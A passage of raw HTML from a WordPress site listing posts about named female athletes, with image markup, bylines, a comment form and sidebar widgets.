	<div class="entry-featured-media " ><a title="Jolijn de Haan" class="g1-frame" href="https://hottestfemaleathletes.com/jolijn-de-haan/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jolijn-de-haan/" rel="bookmark">Jolijn de Haan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T05:58:37+00:00">September 12, 2023, 5:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88337 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/" rel="bookmark">Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:38+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88339 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:37+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88341 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:36+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/laura-miccuci-artistic-swimmer-2/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='57421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/"/>

	
			<meta itemprop="dateModified"
		      content="2022-12-04T05:40:18"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/susannah-johnson-horse-riding-university-of-south-carolina/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-57413 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57413-susannah-johnson-horse-riding-university-of-south-carolina-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Susannah Johnson (horse-riding &#8211; University of South Carolina) 🇺🇸</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/which-ncaa-team-has-the-highest-percentage-of-leggings-wearers/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-57423 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57423-which-ncaa-team-has-the-highest-percentage-of-leggings-wearers-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Which NCAA team has the highest percentage of leggings wearers?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149795 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Carlotta Gazzola &#8211; Italian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/" rel="bookmark">Carlotta Gazzola &#8211; Italian swimmer</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:57:00+00:00">February 3, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149797 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Andrea de la Rosa &#8211; Spanish track &#038; field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/" rel="bookmark">Andrea de la Rosa &#8211; Spanish track &#038; field athlete</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:56:59+00:00">February 3, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149799 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Miranda Smith &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/" rel="bookmark">Miranda Smith &#8211; American Gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:56:58+00:00">February 3, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
